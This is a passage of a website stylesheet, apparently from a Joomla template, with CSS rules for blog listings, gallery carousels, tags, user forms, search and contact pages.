  width: 100%;
}
.blog >h2,
.blog-featured >h2 {
  font-size: 48px;
  margin: 50px 0 16px;
  line-height: 1.1;
}
@media (max-width: 1400px) {
  .blog >h2,
  .blog-featured >h2 {
    font-size: 30px;
  }
}
@media (max-width: 840px) {
  .blog >h2,
  .blog-featured >h2 {
    font-size: 24px;
  }
}
.blog .category-desc,
.blog-featured .category-desc {
  margin-bottom: 50px;
  font-size: 18px;
}
.blog .category-desc p,
.blog-featured .category-desc p {
  font-weight: 400;
  font-size: 18px;
  margin-bottom: 50px;
}
.blog .category-desc p:last-child,
.blog-featured .category-desc p:last-child {
  margin-bottom: 0;
}
.blog .category-desc .cat-children,
.blog-featured .category-desc .cat-children {
  margin-bottom: 25px;
}
.blog .category-desc .cat-children > div,
.blog-featured .category-desc .cat-children > div {
  display: inline-block;
  margin-right: 25px;
  position: relative;
  z-index: 2;
}
.blog .category-desc .cat-children > div h3,
.blog-featured .category-desc .cat-children > div h3 {
  font-weight: bold;
  font-size: 13px;
  line-height: 1.85;
  color: #333;
}
.blog .category-desc .cat-children > div h3 a,
.blog-featured .category-desc .cat-children > div h3 a {
  color: #333;
}
.blog .category-desc .cat-children > div h3 a:hover,
.blog-featured .category-desc .cat-children > div h3 a:hover {
  color: #111;
}
.blog .category-desc .cat-children > div .category-desc,
.blog-featured .category-desc .cat-children > div .category-desc {
  display: none;
  position: absolute;
  border-bottom: 0;
  margin: 0;
  background: #fff;
  padding: 24px;
  width: 300px;
  border: 1px solid #E5E5E5;
}
.blog .category-desc .cat-children > div .category-desc p,
.blog-featured .category-desc .cat-children > div .category-desc p {
  font-size: 13px;
  line-height: 1.85;
  color: #333;
  margin-bottom: 0;
}
.blog .category-desc .cat-children > div:hover .category-desc,
.blog-featured .category-desc .cat-children > div:hover .category-desc {
  display: block;
}
.ja-gallery-list,
.item-video-wrap {
  position: relative;
}
.ja-gallery-list .btn-play,
.item-video-wrap .btn-play {
  background: rgba(225,225,225,0.9);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 50px;
}
.ja-gallery-list .btn-play i,
.item-video-wrap .btn-play i {
  font-size: 24px;
}
.ja-gallery-list .num-photos,
.item-video-wrap .num-photos {
  display: none;
}
.ja-gallery-list-wrap .owl-carousel {
  position: relative;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav button {
  background: #fff;
  height: 50px;
  width: 50px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav button:hover {
  background: #E42525;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav button:hover span {
  color: #fff;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav .owl-prev {
  left: 50px;
}
.ja-gallery-list-wrap .owl-carousel .owl-nav .owl-next {
  right: 50px;
}
.ja-gallery-list-wrap .owl-carousel .owl-dots {
  position: absolute;
  bottom: 16px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
}
.ja-gallery-list-wrap .owl-carousel .owl-dots .owl-dot {
  margin: 0 2px;
}
.ja-gallery-list-wrap .owl-carousel .owl-dots .owl-dot img {
  width: 50px;
  border: 1px solid #fff;
}
.ja-gallery-list-wrap .owl-carousel .owl-dots .owl-dot.active img {
  border: 2px solid #E42525;
}
.ja-gallery-list-wrap .owl-carousel:hover .owl-nav button {
  opacity: 1;
  visibility: visible;
}
.ja-gallery-list-wrap .owl-carousel:hover .owl-nav .owl-prev {
  left: 10px;
}
.ja-gallery-list-wrap .owl-carousel:hover .owl-nav .owl-next {
  right: 10px;
}
.icons .dropdown-toggle {
  background: transparent !important;
  color: #262626;
  border: none;
  height: auto;
  padding: 0;
  box-shadow: none !important;
}
.icons .dropdown-toggle .icon-cog {
  font-size: 12px;
  margin-right: 4px;
}
.icons ul {
  border-radius: 0;
}
.icons ul li {
  display: block;
  color: #777;
  font-size: fontSizeSmall;
  line-height: normal;
  margin: 4px 0 0 16px;
}
.icons ul li a {
  color: #333;
  padding: 0;
}
.icons ul li a [class^="icon-"],
.icons ul li a [class*=" icon-"] {
  margin-right: 0;
  color: #333;
}
.icons ul li a:hover {
  color: #333;
  background: transparent;
  opacity: 0.85;
}
.introtext +.article-info {
  margin-top: 8px;
}
.introtext +.article-info .hits {
  color: #007BC7;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.6;
}
.introtext +.article-info .hits i {
  color: #007BC7;
  margin-right: 4px;
  display: inline-block;
}
.introtext +.article-info .hits .txt {
  display: none;
}
.introtext +.article-info .hits .icon-eye-open {
  display: inline-block;
  color: #007BC7;
}
.page-header {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  margin-top: 0;
}
.page-header >h1 {
  border-top: 4px solid #111;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Barlow', sans-serif;
  letter-spacing: 0.05em;
  margin-bottom: 0;
  padding: 16px 0 25px;
  text-transform: uppercase;
}
.page-header >h2 {
  font-size: 24px;
  margin-bottom: 8px;
  line-height: 1.3;
}
@media (max-width: 1400px) {
  .page-header >h2 {
    font-size: 18px;
  }
}
.thumb-article.shape-oval .item-image img {
  border-radius: 9999px !important;
}
.thumb-article.shape-circular .item-image img {
  border-radius: 50% !important;
}
.items-row .item .item-image {
  float: none;
  margin-right: 0;
}
.items-row .item .introtext p {
  margin-bottom: 0;
}
.items-row.mul-cols {
  display: flex;
  flex-wrap: wrap;
}
.items-row.mul-cols .item .item-image {
  margin-bottom: 16px;
}
.items-row.mul-cols >div +div {
  border-left: 1px solid #E5E5E5;
}
.items-row +.items-row {
  margin-top: 25px;
  padding-top: 25px;
  position: relative;
}
.items-row +.items-row:before {
  content: '';
  display: inline-block;
  background: #E5E5E5;
  position: absolute;
  top: 0;
  left: 25px;
  right: 25px;
  height: 1px;
}
.items-row.cols-1 .item {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row-reverse;
}
@media (max-width: 640px) {
  .items-row.cols-1 .item .thumb-article {
    width: 100%;
    margin-bottom: 16px;
  }
}
.items-row.cols-1 .item .item-image {
  width: 300px;
}
@media (max-width: 1300px) {
  .items-row.cols-1 .item .item-image {
    width: 200px;
  }
}
@media (max-width: 640px) {
  .items-row.cols-1 .item .item-image {
    width: 100%;
  }
}
.items-row.cols-1 .item .content-info {
  flex: 1;
  padding-right: 50px;
}
@media (max-width: 1300px) {
  .items-row.cols-1 .item .content-info {
    padding-right: 25px;
  }
}
@media (max-width: 640px) {
  .items-row.cols-1 .item .content-info {
    padding-right: 0;
    width: 100%;
    flex: unset;
  }
}
.items-row.cols-1.row-1 .thumb-article.shape-default .item-image,
.items-row.cols-1.row-1 .thumb-article.shape-circular .item-image,
.items-row.cols-1.row-4 .thumb-article.shape-default .item-image,
.items-row.cols-1.row-4 .thumb-article.shape-circular .item-image,
.items-row.cols-1.row-6 .thumb-article.shape-default .item-image,
.items-row.cols-1.row-6 .thumb-article.shape-circular .item-image {
  height: 100%;
  display: inline-block;
  position: relative;
}
.items-row.cols-1.row-1 .thumb-article.shape-default .item-image:before,
.items-row.cols-1.row-1 .thumb-article.shape-circular .item-image:before,
.items-row.cols-1.row-4 .thumb-article.shape-default .item-image:before,
.items-row.cols-1.row-4 .thumb-article.shape-circular .item-image:before,
.items-row.cols-1.row-6 .thumb-article.shape-default .item-image:before,
.items-row.cols-1.row-6 .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.items-row.cols-1.row-1 .thumb-article.shape-default .item-image img,
.items-row.cols-1.row-1 .thumb-article.shape-circular .item-image img,
.items-row.cols-1.row-4 .thumb-article.shape-default .item-image img,
.items-row.cols-1.row-4 .thumb-article.shape-circular .item-image img,
.items-row.cols-1.row-6 .thumb-article.shape-default .item-image img,
.items-row.cols-1.row-6 .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-default .item-image,
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-default .item-image:before,
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-default .item-image img,
.items-row.row-0.cols-2 .span6:first-child .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.items-leading .item {
  margin-bottom: 25px;
  padding-bottom: 25px;
}
.items-leading .item +.item {
  border-top: 1px solid #E5E5E5;
  padding-top: 25px;
}
.items-leading .item .item-image {
  float: none;
  margin: 0 0 25px 0;
}
.items-leading .item .thumb-article.shape-default .item-image img {
  width: 100%;
  max-height: 500px;
  object-fit: cover;
}
.items-leading .item .thumb-article.shape-circular .item-image img {
  width: 100%;
  max-height: 500px;
  object-fit: cover;
}
.divider-vertical {
  margin: 0 0 3;
  border: 0;
  border-top: 1px solid #E5E5E5;
  border-bottom: 1px solid #fff;
}
.article-aside {
  color: #333;
  font-size: 14px;
  margin-bottom: 4px;
}
.article-info {
  color: #777;
  display: flex;
  flex-wrap: wrap;
  font-size: 10px;
  font-weight: 400;
  line-height: 1.6;
  text-transform: uppercase;
  font-family: 'Barlow', sans-serif;
}
.article-info dd +dd {
  margin-left: 4px;
}
.article-info dd +dd:before {
  content: '_';
  display: inline-block;
  margin-right: -2px;
}
.article-info a:hover,
.article-info a:focus,
.article-info a:active {
  text-decoration: underline;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd [class^="icon-"],
.article-info dd [class*=" icon-"] {
  display: none;
}
.article-info .category-name {
  font-size: 0;
  font-family: 'Barlow', sans-serif;
}
.article-info .category-name a {
  font-size: 10px;
}
.article-info .published span {
  display: none;
}
.article-info .hits i {
  display: none;
}
ul.inline li,
.tagspopular ul li,
ul.tags.list-inline li {
  display: inline-block;
  padding-left: 0;
  padding-right: 5px;
}
ul.inline li > a,
ul.inline .label,
.tagspopular ul li > a,
.tagspopular ul .label,
ul.tags.list-inline li > a,
ul.tags.list-inline .label {
  font-weight: normal;
  color: #777;
  text-decoration: none;
  background: #fff;
  border-radius: 0;
  padding: 2px 4px;
  text-shadow: none;
}
ul.inline li > a:hover,
ul.inline .label:hover,
.tagspopular ul li > a:hover,
.tagspopular ul .label:hover,
ul.tags.list-inline li > a:hover,
ul.tags.list-inline .label:hover {
  color: #fff;
}
.tag-category {
  padding: 25px 0;
}
@media (max-width: 640px) {
  .tag-category input#filter-search {
    width: 180px;
  }
}
.tag-category ul.category.list-striped {
  border: 0;
}
.tag-category ul.category.list-striped > li {
  background: none;
  padding: 25px 0;
  border-bottom: 1px solid #E5E5E5;
}
.tag-category ul.category.list-striped > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.tag-category ul.category.list-striped > li:first-child {
  padding-top: 0;
}
.tag-category ul.category.list-striped > li .fields-container {
  margin-bottom: 25px;
}
.tag-category ul.category.list-striped > li .fields-container .field-entry {
  border: 0;
  background: none;
  padding: 0;
}
.tag-category ul.category.list-striped > li .fields-container .field-entry + .field-entry {
  margin-top: 8px;
}
.tag-category ul.category.list-striped .field-entry:nth-child(2n+1) {
  background: none;
}
.tag-category ul.category.list-striped .field-entry:hover {
  background: none;
}
.tag-category ul.category.list-striped .tag-img {
  float: left;
  margin-right: 25px;
  width: 320px;
  max-width: 100%;
}
.tag-category ul.category.list-striped .tag-title,
.tag-category ul.category.list-striped h3 {
  font-weight: normal;
  color: #333;
  font-size: 18px;
  line-height: 1.2;
  margin-bottom: 0;
  margin-top: 0;
}
.tag-category ul.category.list-striped .tag-title a,
.tag-category ul.category.list-striped h3 a {
  color: #333;
}
.tag-category ul.category.list-striped .tag-title a:hover,
.tag-category ul.category.list-striped h3 a:hover {
  color: #333;
}
.tag-category .list-title a {
  color: #333;
  font-weight: 400;
}
.tag-category .list-title a:hover {
  color: #333;
}
.tag-category ul.thumbnails {
  margin-left: 0 !important;
}
.tag-category ul.thumbnails > li {
  margin-left: 0;
  display: block;
  float: none;
  margin-bottom: 16px;
}
.tag-category ul.thumbnails > li > h3 {
  margin-bottom: 0;
  font-size: 20px;
}
.tag-category ul.thumbnails + .pagination {
  padding-top: 25px;
  padding-bottom: 25px;
}
.tag-category #filter-search,
.tag-category #limit_chzn {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
.tag-category .filters {
  margin-bottom: 25px;
}
.tag-category .filters button,
.tag-category .filters .inputbox {
  margin: 12.5px -1px;
  height: 52px;
}
.tag-category select {
  border: 2px solid #E5E5E5;
}
ul.tags.inline,
ul.tags.list-inline {
  list-style: none;
  margin-top: 8px;
}
ul.tags.inline li,
ul.tags.list-inline li {
  padding: 0 !important;
  margin-right: 4px;
  margin-bottom: 4px;
  background: none;
  line-height: normal;
  display: inline-block !important;
}
ul.tags.inline li::before,
ul.tags.list-inline li::before {
  display: none !important;
}
ul.tags.inline li::after,
ul.tags.list-inline li::after {
  content: ",";
}
ul.tags.inline li:last-child::after,
ul.tags.list-inline li:last-child::after {
  display: none;
}
ul.tags.inline li > a,
ul.tags.inline li > a.btn,
ul.tags.list-inline li > a,
ul.tags.list-inline li > a.btn {
  padding: 0;
  color: #333;
  background: none;
  border: 0;
  font-weight: 600;
  font-family: 'Jost', sans-serif;
  font-size: 14px;
  line-height: 1.1;
  text-transform: none;
  border-bottom: 1px solid rgba(0,0,0,0.1);
}
ul.tags.inline li > a:hover,
ul.tags.inline li > a:focus,
ul.tags.inline li > a:active,
ul.tags.inline li > a.btn:hover,
ul.tags.inline li > a.btn:focus,
ul.tags.inline li > a.btn:active,
ul.tags.list-inline li > a:hover,
ul.tags.list-inline li > a:focus,
ul.tags.list-inline li > a:active,
ul.tags.list-inline li > a.btn:hover,
ul.tags.list-inline li > a.btn:focus,
ul.tags.list-inline li > a.btn:active {
  color: #333;
  border-bottom-color: #333;
}
.fields-container dd,
.fields-container .field-entry {
  border-bottom: 1px dotted #dddbdb;
  padding: 0.5 0;
}
.fields-container dd .field-label,
.fields-container .field-entry .field-label {
  display: inline-block;
  padding-right: 1.5;
}
.fields-container dd:last-child,
.fields-container .field-entry:last-child {
  border-bottom: 0;
}
.article-footer {
  color: #777;
  font-size: 14px;
  margin-bottom: 1.5;
}
article img[align=left],
.img_caption.left,
.pull-left.item-image,
.left.item-image {
  margin: 0 50px 0 0;
}
article img[align=right],
.img_caption.right,
.pull-right.item-image,
.right.item-image {
  margin: 0 0 0 50px;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 1.5;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 50px;
}
.img-fulltext-right {
  float: right;
  margin-left: 50px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #E9E8E8;
  color: #404040;
  font-size: 14px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  clear: both;
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  background: transparent;
  border: 0;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#jform_captcha .grecaptcha-badge {
  z-index: 1;
}
#modal-jform_consentbox,
div.modal.fade.in {
  top: 5%;
  bottom: 5%;
  overflow: hidden;
  display: none;
}
.registration legend {
  border: none;
  line-height: 1.8;
}
.registration .control-group {
  margin-bottom: 25px;
}
.registration p.label {
  background: rgba(0,0,0,0.08);
  color: #111;
  font-weight: 400;
  text-shadow: none;
}
.registration a.btn {
  line-height: 2;
}
.registration a[title="Clear"] {
  border-left: 1px solid rgba(225,225,225,0.15);
}
.registration #jform_com_fields_about_me {
  width: 100%;
  max-width: 60%;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 20px;
}
#mailto-window .mailto-close {
  background: #FFF;
  background: -moz-linear-gradient(bottom,#eee,#f0f0f0);
  background: -webkit-linear-gradient(bottom,#eee,#f0f0f0);
  border: 1px solid #ccc;
  border-radius: 3px;
  color: #666;
  font-size: 92%;
  padding: 0 5px;
  position: absolute;
  top: -10px;
  right: 20px;
  text-shadow: 1px 1px 0 #f0f0f0;
}
#mailto-window .mailto-close a {
  color: #666;
}
#mailto-window .mailto-close:hover {
  border-color: #999;
  box-shadow: 0 0 3px rgba(0,0,0,0.2);
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset fieldset > p,
.reset fieldset > legend,
.remind fieldset > p,
.remind fieldset > legend {
  font-size: 18px;
  font-weight: 400;
  border: none;
  font-family: 'Jost', sans-serif;
  line-height: 1.3;
  margin-bottom: 16px;
}
.reset .form-validate p,
.remind .form-validate p,
.request-confirm .form-validate legend {
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 16px;
  text-align: left;
  color: #333;
  border: 0;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.profile .btn-toolbar {
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 25px;
}
.profile-edit #jform_params_helpsite-lbl,
.profile-edit #jform_params_helpsite_chzn,
.profile-edit #helpsite-refresh {
  margin-top: 6.25px;
  margin-bottom: 6.25px;
}
.profile-edit fieldset {
  margin-bottom: 25px;
}
.profile-edit legend {
  margin-bottom: 25px;
  line-height: 1.8;
}
.profile-edit a.btn {
  line-height: 2;
}
.profile-edit a[title="Clear"] {
  border-left: 1px solid rgba(225,225,225,0.15);
}
.profile-edit p.label {
  background: rgba(0,0,0,0.08);
  color: #111;
  font-weight: 400;
  text-shadow: none;
}
.profile-edit #jform_actionlogs_actionlogsExtensions {
  display: flex;
  flex-wrap: wrap;
}
.profile-edit #jform_actionlogs_actionlogsExtensions .checkbox {
  margin-right: 16px;
}
.profile-edit .control-group {
  margin-bottom: 8px;
}
.request-confirm legend + .control-group {
  margin-top: 0;
}
#search-searchword,
#finder-search .word > input {
  max-width: 100%;
  width: auto;
}
#finder-search .word .btn-primary:after {
  display: none;
}
#searchForm {
  padding: 0;
  *zoom: 1;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: "";
  line-height: 0;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 1.5 0;
}
#searchForm legend {
  margin-bottom: 0.75;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
#searchForm .phrases-box input,
#searchForm .phrases-box label {
  line-height: 20px;
}
#searchForm .btn {
  border-width: 2px;
  background: #171717;
  color: #fff;
  border: 1px solid #171717;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
#searchForm .btn:hover,
#searchForm .btn:focus,
#searchForm .btn:active,
#searchForm .btn.active,
#searchForm .btn.disabled,
#searchForm .btn[disabled] {
  background: #313131;
  border-color: #313131;
  color: #fff;
}
#searchForm .btn:active,
#searchForm .btn.active {
  background: #313131;
  border-color: #313131;
  color: #fff;
}
#searchForm .btn-group + .btn-group {
  margin-left: 0;
}
#search-form .input-group {
  display: block;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 0.75 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form #finder-search .word label,
#search-form .js-finder-searchform .word label {
  width: 100%;
  font-size: 24px;
  color: #111;
  font-weight: 600;
}
@media (max-width: 640px) {
  #search-form #finder-search .word input.inputbox,
  #search-form .js-finder-searchform .word input.inputbox {
    width: 100%;
  }
}
#search-form #finder-search .word input,
#search-form #finder-search .word .btn,
#search-form .js-finder-searchform .word input,
#search-form .js-finder-searchform .word .btn {
  margin-top: 6.25px;
  margin-bottom: 6.25px;
  cursor: pointer;
}
#search-form #finder-search .word input [class^="icon-"],
#search-form #finder-search .word input [class*=" icon-"],
#search-form #finder-search .word .btn [class^="icon-"],
#search-form #finder-search .word .btn [class*=" icon-"],
#search-form .js-finder-searchform .word input [class^="icon-"],
#search-form .js-finder-searchform .word input [class*=" icon-"],
#search-form .js-finder-searchform .word .btn [class^="icon-"],
#search-form .js-finder-searchform .word .btn [class*=" icon-"] {
  margin-right: 10px;
  font-size: 16px;
}
#search-form #finder-search .word .btn,
#search-form .js-finder-searchform .word .btn {
  border-width: 1px;
  line-height: 35px;
}
.phrases-box input,
.phrases-box label,
.form-limit input,
.form-limit label,
.only label {
  display: inline-block;
  margin-right: 10px;
}
.phrases-box input {
  margin: 0;
}
#advancedSearch hr {
  display: none;
}
.search-results {
  border: none;
}
.search-results li {
  border: none;
  padding: 16px;
}
.search-results .result-title {
  font-size: 18px;
  margin-bottom: 8px;
}
.search-results .result-category {
  font-size: 14px;
  color: #777;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-created {
  font-size: 14px;
  color: #777;
}
#search-query-explained {
  margin-top: 16px;
}
#advancedSearch.collapse.in,
#advancedSearch.collapse.show {
  overflow: visible;
}
#advancedSearch #finder-filter-window {
  margin-top: 16px;
}
#advancedSearch #finder-filter-window .filter-branch {
  margin-left: -12.5px;
  margin-right: -12.5px;
}
#advancedSearch #finder-filter-window .filter-branch .finder-selects {
  margin-bottom: 25px;
  padding-left: 12.5px;
  padding-right: 12.5px;
}
.finder {
  padding-top: 25px;
  padding-bottom: 25px;
}
@media (min-width: 1040px) {
  .finder {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media (min-width: 1040px) {
  .contact {
    padding: 50px 25px;
  }
}
.contact dt .jicons-icons {
  display: none;
}
.contact dt .jicons-text {
  font-weight: 500;
  color: #E42525;
}
.contact dd .fa {
  margin-right: 10px;
  font-size: 16px;
}
.contact dd.show-1 .fa {
  display: none;
}
.contact dd a {
  color: #333;
}
.contact dd a:hover {
  color: #E42525;
}
.contact .title-lead h2 {
  line-height: 1.2;
  margin-top: 0;
  margin-bottom: 16px;
}
.contact .title-lead h2 span {
  font-style: italic;
}
.contact .contact-miscinfo {
  background: transparent;
  padding: 0;
  border: none;
  margin-bottom: 0;
}
.contact .contact-miscinfo h3,
.contact .contact-miscinfo .jicons-icons,
.contact .contact-miscinfo .jicons-text {
  display: none;
}
.contact .contact-miscinfo .dl-horizontal {
  margin-bottom: 0;
}
.contact .contact-miscinfo .dl-horizontal dd {
  margin: 0;
}
.contact .contact-miscinfo .contact-misc {
  color: #333;
}
.contact .contact-miscinfo .contact-misc .txt-lead {
  color: #111;
  margin-bottom: 25px;
}
.contact .contact-miscinfo .contact-misc >h6 {
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 18px;
}
.contact .contact-miscinfo .contact-misc .txt-email a {
  color: #333;
}
.contact .contact-miscinfo .contact-misc .txt-email a:hover {
  color: #E42525;
}
.contact #contact-form {
  background: transparent;
  border: none;
  box-shadow: none;
  padding: 0;
}
.contact #contact-form label.control-label {
  min-width: 100%;
  text-align: left;
  padding-top: 0;
  line-height: 1;
}
.contact #contact-form legend {
  font-size: 18px;
  display: none;
}
.contact #contact-form #jform_contact_message {
  min-height: 200px;
}
@media (max-width: 640px) {
  .contact #contact-form .contact-email {
    margin-top: 16px;
  }
}
@media (min-width: 640px) {
  .contact #contact-form .contact-name {
    padding-right: 16px;
  }
  .contact #contact-form .contact-email {
    padding-left: 16px;
  }
}
.contact #contact-form .dynamic-fields .control-label {
  float: none;
  width: auto;
  padding-top: 0;
  text-align: left;
}
.contact #contact-form .dynamic-fields .controls {
  margin-left: 0;
}
.contact #contact-form .form-group {
  margin-bottom: 16px;
}
.contact #contact-form .form-group .form-control {
  width: 100%;
  margin-bottom: 0;
}
.contact #contact-form .form-group .email-copy {
  display: flex;
  align-items: center;
  margin-top: 16px;
}
.contact #contact-form .form-group .email-copy #jform_contact_email_copy {
  margin-top: 0;
  margin-right: 8px;
}
.contact #contact-form .form-group button[type="submit"] {
  margin-top: 25px;
  width: auto;
}
.contact .contact-links {
  margin-bottom: 16px;
}
.contact .contact-links ul.nav {
  display: flex;
}
.contact .contact-links ul.nav li {
  margin-right: 8px;
}
.contact .contact-links ul.nav li a {
  background: #fff;
  border: 1px solid #777;
  color: #777;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  display: flex !important;
  padding: 0;
  justify-content: center;
  align-items: center;
}
.contact .contact-links ul.nav li a:hover {
  color: #262626;
  opacity: 0.8;
}
.contact .contact-address dt,
.contact .contact-address dd {
  margin-left: 0;
  line-height: 2;
  color: #777;
}
.contact .contact-address dt a,
.contact .contact-address dd a {
  color: #777;
}
.contact .contact-custom-field {
  margin-top: 25px;
}
.contact .contact-custom-field .dl-horizontal dt {
  width: auto;
  margin-bottom: 8px;
  float: none;
  text-align: left;
  line-height: 1;
}
.contact .contact-custom-field .dl-horizontal dd {
  margin-left: 0;
}
.contact .contact-custom-field .dl-horizontal dd img {
  max-height: 200px;
  margin-bottom: 16px;
}
.contact .plain-style h2 {
  font-size: 40px;
  margin-bottom: 16px;
}
@media (max-width: 1400px) {
  .contact .plain-style h2 {
    font-size: 30px;
  }
}
@media (max-width: 1040px) {
  .contact .plain-style .area-form {
    margin-top: 25px;
  }
}
.contact .plain-style .contact-miscinfo .contact-misc {
  margin-bottom: 16px;
  font-size: 18px;
}
.contact .plain-style .contact-image {
  margin-bottom: 25px;
}
.contact .plain-style .contact-link {
  margin-top: 16px;
}
.contact .plain-style .contact-link .jicons-text h5 {
  margin-bottom: 8px;
}
.contact .plain-style .section-form {
  margin-top: 32px;
}
.contact #slide-contact .accordion-heading .accordion-toggle {
  color: #333;
  display: block;
  padding: 8px 16px;
  text-align: left;
  width: 100%;
  font-size: 18px;
}
.contact #slide-contact .accordion-heading .accordion-toggle:hover,
.contact #slide-contact .accordion-heading .accordion-toggle:focus,
.contact #slide-contact .accordion-heading .accordion-toggle:active {
  color: #E42525;
  text-decoration: none;
}
.contact #slide-contact .contact-thumb {
  border: none;
}
.contact #slide-contact .contact-thumb img {
  max-height: 300px;
  margin: 0 0 16px;
}
.contact #slide-contact .accordion-group +.accordion-group {
  margin-top: 16px;
}
.contact #myTabTabs {
  background: transparent;
  border: 1px solid #E5E5E5;
  margin-bottom: 0;
}
.contact #myTabTabs li {
  border-right: 1px solid #E5E5E5;
  margin: 0;
}
@media (max-width: 1040px) {
  .contact #myTabTabs li {
    width: 100%;
  }
  .contact #myTabTabs li +li {
    border-top: 1px solid #E5E5E5;
  }
}
.contact #myTabTabs a {
  background: transparent;
  border: none;
  color: #111;
  padding: 14px 24px;
  line-height: 1;
  text-transform: none;
  border-radius: 0;
  margin-right: 0;
  font-size: 18px;
}
@media (max-width: 1040px) {
  .contact #myTabTabs a {
    padding: 1.2rem 25px;
  }
}
.contact #myTabTabs a.active,
.contact #myTabTabs a:hover {
  background: #E9E8E8;
  margin-bottom: 0;
}
.contact #myTabContent {
  border: 1px solid #E5E5E5;
  border-top: none;
  float: left;
  max-width: 100%;
  padding: 25px;
  width: 100%;
}
.contact #myTabContent #display-form .default .control-label {
  flex-basis: 100%;
}
.contact #myTabContent .contact-miscinfo dt {
  float: none;
}
.contact-category {
  max-width: 100%;
}
.contact-category h1 {
  font-size: 30px;
  margin-top: 16px;
}
.contact-category .category-desc {
  margin-bottom: 25px;
}
.contact-category #contactList {
  margin-bottom: 16px;
}
.contact-category #contactList .list-title a,
.contact-category #contactList #categorylist_header_title a {
  color: #111;
}
.contact-category ul.category {
  border-top: 0;
  overflow: hidden;
}
.contact-category ul.category li.row-fluid {
  border: 1px solid #E5E5E5;
  width: 100%;
  margin-right: 0;
  margin-left: 0;
  *zoom: 1;
}
.contact-category ul.category li.row-fluid:before,
